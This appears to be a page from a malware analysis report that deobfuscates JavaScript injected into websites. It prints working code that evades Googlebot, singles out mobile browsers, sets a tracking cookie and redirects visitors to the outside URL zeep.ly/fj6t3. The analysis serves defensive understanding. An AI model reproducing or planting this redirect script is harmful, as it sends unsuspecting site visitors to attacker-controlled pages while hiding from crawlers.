guess that the code will look at the user-agent, look for specific values, create a browser cookie, and redirect to the zeep.ly URL.
var _0x446d = ["_mauthtoken", "indexOf", "cookie", "userAgent", "vendor", "opera", "https://zeep.ly/fj6t3", "googlebot", "test", "substr", "getTime", "_mauthtoken=1; path=/;expires=", "toUTCString", "location"];
Figure 3 : Decoded hex array from Figure 2
Using the decoded hex array in Figure 3, all of the references to the array can be replaced with their values (See Figure 4). This allows us to better understand what the rest of the code is doing in terms of conditions and indicators of compromise.
| 1 | var _0x446d = [ "_mauthtoken" , "indexOf" , "cookie" , "userAgent" , "vendor" , "opera" , "https://zeep.ly/fj6t3" , "googlebot" , "test" , "substr" , "getTime" , "_mauthtoken=1; path=/;expires=" , "toUTCString" , "location" ]; |
| 2 | if ( document [ "cookie" ][ "indexOf" ]( "_mauthtoken" ) == - 1 ) { |
| 3 | ( function ( user_agent , redirect_url ) { |
| 4 | if ( user_agent [ "indexOf" ]( "googlebot" ) == - 1 ) { |
| 5 | if ( /(android/bb\d+/meego).+mobile/avantgo/bada\//blackberry/blazer/compal/elaine/fennec/hiptop/iemobile/ip(hone/od/ad)/iris/kindle/lge /maemo/midp/mmp/mobile.+firefox/netfront/opera m(ob/in)i/palm( os)?/phone/p(ixi/re)\//plucker/pocket/psp/series(4/6)0/symbian/treo/up\.(browser/link)/vodafone/wap/windows ce/xda/xiino/i [ "test" ]( user_agent ) // /1207/6310/6590/3gso/4thp/50[1-6]i/770s/802s/a wa/abac/ac(er/oo/s\-)/ai(ko/rn)/al(av/ca/co)/amoi/an(ex/ny/yw)/aptu/ar(ch/go)/as(te/us)/attw/au(di/\-m/r /s )/avan/be(ck/ll/nq)/bi(lb/rd)/bl(ac/az)/br(e/v)w/bumb/bw\-(n/u)/c55\//capi/ccwa/cdm\-/cell/chtm/cldc/cmd\-/co(mp/nd)/craw/da(it/ll/ng)/dbte/dc\-s/devi/dica/dmob/do(c/p)o/ds(12/\-d)/el(49/ai)/em(l2/ul)/er(ic/k0)/esl8/ez([4-7]0/os/wa/ze)/fetc/fly(\-/_)/g1 u/g560/gene/gf\-5/g\-mo/go(\.w/od)/gr(ad/un)/haie/hcit/hd\-(m/p/t)/hei\-/hi(pt/ta)/hp( i/ip)/hs\-c/ht(c(\-/ /_/a/g/p/s/t)/tp)/hu(aw/tc)/i\-(20/go/ma)/i230/iac( /\-/\/)/ibro/idea/ig01/ikom/im1k/inno/ipaq/iris/ja(t/v)a/jbro/jemu/jigs/kddi/keji/kgt( /\/)/klon/kpt /kwc\-/kyo(c/k)/le(no/xi)/lg( g/\/(k/l/u)/50/54/\-[a-w])/libw/lynx/m1\-w/m3ga/m50\//ma(te/ui/xo)/mc(01/21/ca)/m\-cr/me(rc/ri)/mi(o8/oa/ts)/mmef/mo(01/02/bi/de/do/t(\-/ /o/v)/zz)/mt(50/p1/v )/mwbp/mywa/n10[0-2]/n20[2-3]/n30(0/2)/n50(0/2/5)/n7(0(0/1)/10)/ne((c/m)\-/on/tf/wf/wg/wt)/nok(6/i)/nzph/o2im/op(ti/wv)/oran/owg1/p800/pan(a/d/t)/pdxg/pg(13/\-([1-8]/c))/phil/pire/pl(ay/uc)/pn\-2/po(ck/rt/se)/prox/psio/pt\-g/qa\-a/qc(07/12/21/32/60/\-[2-7]/i\-)/qtek/r380/r600/raks/rim9/ro(ve/zo)/s55\//sa(ge/ma/mm/ms/ny/va)/sc(01/h\-/oo/p\-)/sdk\//se(c(\-/0/1)/47/mc/nd/ri)/sgh\-/shar/sie(\-/m)/sk\-0/sl(45/id)/sm(al/ar/b3/it/t5)/so(ft/ny)/sp(01/h\-/v\-/v )/sy(01/mb)/t2(18/50)/t6(00/10/18)/ta(gt/lk)/tcl\-/tdg\-/tel(i/m)/tim\-/t\-mo/to(pl/sh)/ts(70/m\-/m3/m5)/tx\-9/up(\.b/g1/si)/utst/v400/v750/veri/vi(rg/te)/vk(40/5[0-3]/\-v)/vm40/voda/vulc/vx(52/53/60/61/70/80/81/83/85/98)/w3c(\-/ )/webc/whit/wi(g /nc/nw)/wmlb/wonu/x700/yas\-/your/zeto/zte\-/i [ "test" ]( user_agent [ "substr" ]( 0 , 4 ))) { |
| 6 | var _0xecfdx3 = new Date ( new Date ()[ "getTime" ]() + 1800000 ); |
| 7 | document [ 'cookie' ] = "_mauthtoken=1; path=/;expires=" + _0xecfdx3 [ "toUTCString" ](); |
| 8 | window [ "location" ] = redirect_url |
| 9 | } |
| 10 | } |
| 11 | })( navigator [ "userAgent" ] // navigator [ "vendor" ] // window [ "opera" ], "https://zeep.ly/fj6t3" ) |
| 12 | } |
Figure 4 : Deobfuscated version of injected code
CONFIDENTIAL AND PROPRIETARY
Page 4 of 10 April 2022